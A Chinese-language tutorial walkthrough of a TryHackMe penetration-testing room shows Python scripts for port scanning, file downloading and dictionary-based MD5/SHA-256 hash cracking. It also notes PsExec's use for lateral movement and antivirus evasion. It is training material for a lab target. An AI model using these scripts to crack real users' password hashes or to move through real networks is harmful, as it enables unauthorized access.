
下面是针对某个目标运行端口扫描脚本的结果。

上图结果中的第一个ASCII艺术横幅内容有点多,这个横幅需要导入pyfiglet才可以使用;如果你正在使用TryHackMe所提供的AttackBox,你可以通过"apt install python3-pyfiglet"命令来轻松安装pyfiglet。
如果你想删除横幅,你可以在上述示例中简单地删除以下几行内容:
ascii_banner = pyfiglet.figlet_format("TryHackMe \n Python 4 Pentesters \nPort Scanner")
print(ascii_banner)
答题
阅读本小节内容,然后在与本文相关的TryHackMe实验房间中启动目标机器,并针对目标ip执行本小节的端口扫描脚本。

执行以上脚本需等待一段时间,然后才能得到结果。
文件下载器
Linux系统上的wget或者Windows系统上的certutil都是下载文件的常用工具。
我们也可以使用Python脚本来实现文件下载的目的。
示例代码如下:
import requests
url = 'https://assets.tryhackme.com/img/THMlogo.png'
r = requests.get(url, allow_redirects=True)
open('THMlogo.png', 'wb').write(r.content)
#这段代码使用requests库下载一个图片文件,具体分析如下:
#1.定义变量url,它将存放图片的URL地址
#2.使用requests.get()方法向指定的URL地址发起GET请求,并允许重定向(allow_redirects=True)
#3.获取到的响应内容通过r.content获取
#4.使用open()函数以二进制wb模式打开一个文件,并将响应内容写入,实现图片下载。
#总体来说,这段代码实现了一个简单的图片下载器,可以通过请求获取目标图片内容,并保存到本地。
上面这段简短的代码也可以很容易地修改并用于下载其他类型的文件,如下所示:
import requests
url = 'https://download.sysinternals.com/files/PSTools.zip'
r = requests.get(url, allow_redirects=True)
open('PSTools.zip', 'wb').write(r.content)
tips:PSexec是Microsoft所提供的通用系统管理工具,它可用于系统管理员远程访问目标主机并执行命令,因此,PSexec也会被用于网络攻击,因为它通常不会被防病毒软件检测到。你可以通过相关文档了解更多关于PSexec工具的信息,也可以通过阅读关于攻击者使用PSexec工具的博文进行学习。
答题

通过PSexec可以在网络中的其他主机上执行命令和进程,实现横向访问其他系统——这是红队行动和渗透测试中常用的技术之一。

Hash(散列)破解
Hash(散列)通常可用于保护密码和其他重要数据,作为一名渗透测试人员,有时候你可能需要找到某些哈希值的明文值,而Python中的Hashlib库可允许你根据需求快速构建哈希破解脚本。
Hashlib是一个强大的模块,它支持广泛的算法。

除了你在上图中看到的一些比较奇特的算法之外,hashlib还将支持大多数常用的哈希算法。
以下是编写一个简单的Hash破解工具的脚本示例:
#导入hashlib和pyfiglet库
import hashlib
import pyfiglet
#调用pyfiglet库来打印ascii banner
ascii_banner = pyfiglet.figlet_format("TryHackMe \n Python 4 Pentesters \n HASH CRACKER for MD 5")
print(ascii_banner) #这将打印上面指定的内容
wordlist_location = str(input('Enter wordlist file location: ')) #这将要求用户提供一个单词列表(字典)的路径,以便python可以在脚本中使用它。
hash_input = str(input('Enter hash to be cracked: ')) #这将要求用户输入一个哈希字符串以供脚本破解。
#以下这部分代码将从字典文件中读取值(每行一个),然后将字典(wordlist)中的明文值转换为MD5哈希值,最后将所生成的MD5哈希值与用户输入的值进行比较。
with open(wordlist_location, 'r') as file:
for line in file.readlines():
hash_ob = hashlib.md5(line.strip().encode())
hashed_pass = hash_ob.hexdigest()
if hashed_pass == hash_input:
print('Found cleartext password! ' + line.strip())
exit(0)
这个脚本需要用户提供两个输入:wordlist(字典)文件的位置以及要破解的哈希值。
哈希值其实并不能直接被破解,因为哈希字符串完全不包含其所对应的明文值信息,与可以“逆转”(例如解码)的加密值不同,哈希字符串所对应的明文值只能从潜在的明文值列表中尝试找到,下面是一个简化的过程:
- 你尝试从一个数据库中检索哈希值“eccbc87e4b5ce2fe28308fd9f2a7baf3”,你怀疑这是1到5之间的某个数字所对应的哈希值;
- 你创建了一个具有可能的明文值的文件(该文件的内容的是从1到5的数字,每行一个);
- 你为刚才所创建的明文列表中的值生成一个对应的哈希值列表(该列表将存储1到5之间的数字所对应的哈希值);
- 将刚才生成的哈希值列表与最开始想要破解的哈希值进行比较(匹配到数字3所对应的哈希值——这说明最开始想要破解的hash字符串的明文值为3)。
显然,我们也可以设计一种更有效的程序来破解hash值,但是破解hash的过程的主要原则仍将保持不变,本小节的代码示例生效过程如下:
- 请求用户输入一个单词列表(字典)的位置;
- 请求用户输入要被破解的哈希值;
- 从wordlist(单词列表)中读取值(每行一个);
- 将单词列表中的明文值转换为MD5哈希值;
- 将生成的MD5哈希值与用户所输入的哈希值进行比较。

下图是一个能够破解MD5哈希值的Python脚本运行情况:
答题
在目录枚举一节,我们已经找到一个页面内容为hash值的目录——/apollo.html。
我们在与本文相关的TryHackMe实验房间中启动目标机器,并访问:http://10.10.209.175/apollo.html

页面中的哈希值为:cd13b6a6af66fb774faa589a9d18f906
在本地攻击机上编写本小节的示例代码,然后使用由TryHackMe实验房间所提供的字典文件来执行用于破解哈希的python脚本(针对我们刚才得到的hash值):

python3 crackhash.py
#wordlist2.txt
#cd13b6a6af66fb774faa589a9d18f906

hash破解得到的结果为:rainbow

接下来,让我们修改脚本并找到5030c5bd002de8713fef5daebd597620f5e8bcea31c603dccdfcdf502a57cc60的明文值。
我们先识别5030c5bd002de8713fef5daebd597620f5e8bcea31c603dccdfcdf502a57cc60的hash类型。
tips:我们此处使用haiti,它可以直接给出hash值所对应的hash类型、hashcat类型值、john类型值,相关的安装命令为gem install haiti-hash。
修改用于hash破解的脚本:
#导入hashlib和pyfiglet库
import hashlib
import pyfiglet
#调用pyfiglet库来打印ascii banner
ascii_banner = pyfiglet.figlet_format("CRACKER Hash")
print(ascii_banner) #这将打印上面指定的内容
wordlist_location = str(input('Enter wordlist file location: ')) #这将要求用户提供一个单词列表(字典)的路径,以便python可以在脚本中使用它。
hash_input = str(input('Enter hash to be cracked: ')) #这将要求用户输入一个哈希字符串以供脚本破解。
#以下这部分代码将从字典文件中读取值(每行一个),然后将字典(wordlist)中的明文值转换为sha256哈希值,最后将所生成的sha256哈希值与用户输入的值进行比较。
with open(wordlist_location, 'r') as file:
for line in file.readlines():
hash_ob = hashlib.sha256(line.strip().encode()) #hashlib.sha256()用于计算得出SHA-256散列
hashed_pass = hash_ob.hexdigest()
if hashed_pass == hash_input:
print('Found cleartext password! ' + line.strip())
exit(0)
